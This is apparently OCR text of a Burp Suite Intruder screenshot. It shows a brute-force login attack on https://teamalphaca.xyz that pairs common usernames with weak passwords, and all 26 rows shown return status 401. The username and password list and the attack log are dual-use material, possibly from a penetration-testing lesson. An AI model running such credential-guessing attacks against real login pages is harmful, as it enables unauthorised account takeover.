 Attack Save 3. Intruder attack of https://teamalphaca.xyz
3. Intruder attack of https://teamalphaca.xyz Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 401 181 4166
1 admin 123456 401 196 4170
2 root 123456 401 172 4162
3 master 123456 401 281 4172
4 wizard 123456 401 170 4169
5 admin 12345 401 183 4162
6 root 12345 401 281 4168
7 master 12345 401 201 4168
8 wizard 12345 401 170 4168
9 admin 123456789 401 198 4174
10 root 123456789 401 296 4170
11 master 123456789 401 177 4168
12 wizard 123456789 401 196 4166
13 admin password 401 188 4168
14 root password 401 204 4174
15 master password 401 198 4172
16 wizard password 401 199 4171
17 admin iloveyou 401 209 4170
18 root iloveyou 401 172 4172
19 master iloveyou 401 207 4167
20 wizard iloveyou 401 229 4166
21 admin princess 401 179 4167
22 root princess 401 208 4168
23 master princess 401 218 4172
24 wizard princess 401 174 4169
25 admin 1234567 401 170 4168
26 of 68254388